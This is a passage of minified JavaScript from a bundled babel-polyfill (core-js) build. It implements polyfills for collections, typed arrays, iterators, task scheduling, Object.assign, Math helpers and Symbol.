t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var i=e(12),r=e(13),o=e(3),s=e(24),a=e(5);t.exports=function(t,n,e){var c=a(t),u=e(s,c,""[t]),f=u[0],l=u[1];o(function(){var n={};return n[c]=function(){return 7},7!=""[t](n)})&&(r(String.prototype,t,f),i(RegExp.prototype,c,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},function(t,n,e){var i=e(1),r=e(10),o=e(5)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||void 0==(e=i(s)[o])?n:r(e)}},function(t,n,e){"use strict";var i=e(2),r=e(0),o=e(13),s=e(42),a=e(30),c=e(41),u=e(40),f=e(4),l=e(3),p=e(56),h=e(43),_=e(74);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),C=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return void 0!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||C)&&(S("delete"),S("has"),g&&S("get")),(C||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(2),o=e(12),s=e(33),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(34)||!e(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(2)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(18),s=e(41);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),void 0==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},,function(t,n,e){var i=e(4),r=e(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(2),r=e(22),o=e(34),s=e(95),a=e(7).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(51)("keys"),r=e(33);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(2).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(4),r=e(1),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(18)(Function.call,e(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(4),r=e(72).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(25),r=e(24);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){var i=e(25),r=e(24);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){"use strict";var i=e(34),r=e(0),o=e(13),s=e(12),a=e(11),c=e(45),u=e(80),f=e(43),l=e(17),p=e(5)("iterator"),h=!([].keys&&"next"in[].keys()),_=function(){return this};t.exports=function(t,n,e,d,g,v,m){u(e,n,d);var y,w,b,x=function(t){if(!h&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",O="values"==g,E=!1,P=t.prototype,I=P[p]||P["@@iterator"]||g&&P[g],C=!h&&I||x(g),M=g?O?x("entries"):C:void 0,T="Array"==n?P.entries||I:I;if(T&&(b=l(T.call(new t)))!==Object.prototype&&b.next&&(f(b,S,!0),i||a(b,p)||s(b,p,_)),O&&I&&"values"!==I.name&&(E=!0,C=function(){return I.call(this)}),i&&!m||!h&&!E&&P[p]||s(P,p,C),c[n]=C,c[S]=_,g)if(y={values:O?C:x("values"),keys:v?C:x("keys"),entries:M},m)for(w in y)w in P||o(P,w,y[w]);else r(r.P+r.F*(h||E),n,y);return y}},function(t,n,e){"use strict";var i=e(37),r=e(32),o=e(43),s={};e(12)(s,e(5)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(55),r=e(24);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(45),r=e(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(7),r=e(32);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(49),r=e(5)("iterator"),o=e(45);t.exports=e(22).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(220);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(31),r=e(111),o=e(45),s=e(15);t.exports=e(79)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):"keys"==n?r(0,e):"values"==n?r(0,t[e]):r(0,[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){var i,r,o,s=e(18),a=e(101),c=e(71),u=e(67),f=e(2),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(19)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(2),r=e(89).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(19)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve();e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(10);t.exports.f=function(t){return new function(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}(t)}},function(t,n,e){"use strict";function i(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?R(2,-24)-R(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=N(t))!=t||t===z?(r=t!=t?1:0,i=c):(i=L(D(t)/W),t*(o=R(2,-i))<1&&(i--,o*=2),t+=i+u>=1?f/o:f*R(2,1-u),t*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*R(2,n),i+=u):(r=t*R(2,u-1)*R(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function r(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-z:z;i+=R(2,n),f-=s}return(u?-1:1)*i*R(2,f-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return i(t,52,8)}function f(t){return i(t,23,4)}function l(t,n,e){P(t[M],n,{get:function(){return this[e]}})}function p(t,n,e,i){var r=O(+e);if(r+n>t[G])throw F(T);var o=t[B]._b,s=r+t[U],a=o.slice(s,s+n);return i?a:a.reverse()}function h(t,n,e,i,r,o){var s=O(+e);if(s+n>t[G])throw F(T);for(var a=t[B]._b,c=s+t[U],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}var _=e(2),d=e(6),g=e(34),v=e(61),m=e(12),y=e(42),w=e(3),b=e(40),x=e(25),S=e(8),O=e(120),E=e(38).f,P=e(7).f,I=e(87),C=e(43),M="prototype",T="Wrong index!",$=_.ArrayBuffer,k=_.DataView,A=_.Math,F=_.RangeError,z=_.Infinity,j=$,N=A.abs,R=A.pow,L=A.floor,D=A.log,W=A.LN2,B=d?"_b":"buffer",G=d?"_l":"byteLength",U=d?"_o":"byteOffset";if(v.ABV){if(!w(function(){$(1)})||!w(function(){new $(-1)})||w(function(){return new $,new $(1.5),new $(NaN),"ArrayBuffer"!=$.name})){for(var V,H=($=function(t){return b(this,$),new j(O(t))})[M]=j[M],q=E(j),Y=0;q.length>Y;)(V=q[Y++])in $||m($,V,j[V]);g||(H.constructor=$)}var J=new k(new $(2)),K=k[M].setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),(J.getInt8(0)||!J.getInt8(1))&&y(k[M],{setInt8:function(t,n){K.call(this,t,n<<24>>24)},setUint8:function(t,n){K.call(this,t,n<<24>>24)}},!0)}else $=function(t){b(this,$,"ArrayBuffer");var n=O(t);this._b=I.call(new Array(n),0),this[G]=n},k=function(t,n,e){b(this,k,"DataView"),b(t,$,"DataView");var i=t[G],r=x(n);if(r<0||r>i)throw F("Wrong offset!");if(r+(e=void 0===e?i-r:S(e))>i)throw F("Wrong length!");this[B]=t,this[U]=r,this[G]=e},d&&(l($,"byteLength","_l"),l(k,"buffer","_b"),l(k,"byteLength","_l"),l(k,"byteOffset","_o")),y(k[M],{getInt8:function(t){return p(this,1,t)[0]<<24>>24},getUint8:function(t){return p(this,1,t)[0]},getInt16:function(t){var n=p(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=p(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return o(p(this,4,t,arguments[1]))},getUint32:function(t){return o(p(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return r(p(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return r(p(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){h(this,1,t,s,n)},setUint8:function(t,n){h(this,1,t,s,n)},setInt16:function(t,n){h(this,2,t,a,n,arguments[2])},setUint16:function(t,n){h(this,2,t,a,n,arguments[2])},setInt32:function(t,n){h(this,4,t,c,n,arguments[2])},setUint32:function(t,n){h(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){h(this,4,t,f,n,arguments[2])},setFloat64:function(t,n){h(this,8,t,u,n,arguments[2])}});C($,"ArrayBuffer"),C(k,"DataView"),m(k[M],v.VIEW,!0),n.ArrayBuffer=$,n.DataView=k},function(t,n,e){var i=e(2).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){t.exports=!e(6)&&!e(3)(function(){return 7!=Object.defineProperty(e(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(5)},function(t,n,e){var i=e(11),r=e(15),o=e(52)(!1),s=e(69)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(7),r=e(1),o=e(35);t.exports=e(6)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(15),r=e(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(35),r=e(53),o=e(48),s=e(9),a=e(47),c=Object.assign;t.exports=!c||e(3)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n,e){"use strict";var i=e(10),r=e(4),o=e(101),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(2).parseInt,r=e(44).trim,o=e(73),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(2).parseFloat,r=e(44).trim;t.exports=1/i(e(73)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(19);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(4),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(76),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(1);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(10),r=e(9),o=e(47),s=e(8);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-->0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){e(6)&&"g"!=/./g.flags&&e(7).f(RegExp.prototype,"flags",{configurable:!0,get:e(57)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(1),r=e(4),o=e(91);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(7).f,r=e(37),o=e(42),s=e(18),a=e(40),c=e(41),u=e(79),f=e(111),l=e(39),p=e(6),h=e(30).fastKey,_=e(46),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,void 0!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(116),r=e(46);t.exports=e(60)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(27)(0),o=e(13),s=e(30),a=e(99),c=e(119),u=e(4),f=e(3),l=e(46),p=s.getWeak,h=Object.isExtensible,_=c.ufstore,d={},g=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},v={get:function(t){if(u(t)){var n=p(t);return!0===n?_(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return c.def(l(this,"WeakMap"),t,n)}},m=t.exports=e(60)("WeakMap",g,v,c,!0,!0);f(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(a((i=c.getConstructor(g,"WeakMap")).prototype,v),s.NEED=!0,r(["delete","has","get","set"],function(t){var n=m.prototype,e=n[t];o(n,t,function(n,r){if(u(n)&&!h(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(42),r=e(30).getWeak,o=e(1),s=e(4),a=e(40),c=e(41),u=e(27),f=e(11),l=e(46),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,void 0!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(25),r=e(8);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(38),r=e(53),o=e(1),s=e(2).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(54),r=e(4),o=e(8),s=e(18),a=e(5)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(8),r=e(75),o=e(24);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(35),r=e(15),o=e(48).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(49),r=e(126);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(41);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},function(t,n,e){"use strict";(function(t){function n(t,n,e){t[n]||Object[i](t,n,{writable:!0,configurable:!0,value:e})}if(e(129),e(326),e(327),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var i="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,e(65))},function(t,n,e){e(130),e(132),e(133),e(134),e(135),e(136),e(137),e(138),e(139),e(140),e(141),e(142),e(143),e(144),e(145),e(146),e(148),e(149),e(150),e(151),e(152),e(153),e(154),e(155),e(156),e(157),e(158),e(159),e(160),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(210),e(211),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(88),e(234),e(235),e(112),e(236),e(237),e(238),e(239),e(240),e(115),e(117),e(118),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(248),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(267),e(268),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),t.exports=e(22)},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(6),s=e(0),a=e(13),c=e(30).KEY,u=e(3),f=e(51),l=e(43),p=e(33),h=e(5),_=e(95),d=e(68),g=e(131),v=e(54),m=e(1),y=e(4),w=e(15),b=e(23),x=e(32),S=e(37),O=e(98),E=e(16),P=e(7),I=e(35),C=E.f,M=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),z=h("toPrimitive"),j={}.propertyIsEnumerable,N=f("symbol-registry"),R=f("symbols"),L=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=C(D,n);i&&delete D[n],M(t,n,e),i&&t!==D&&M(D,n,i)}:M,V=function(t){var n=R[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(L,n,e),m(t),n=b(n,!0),m(e),r(R,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||M(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):M(t,n,e)},Y=function(t,n){m(t);for(var 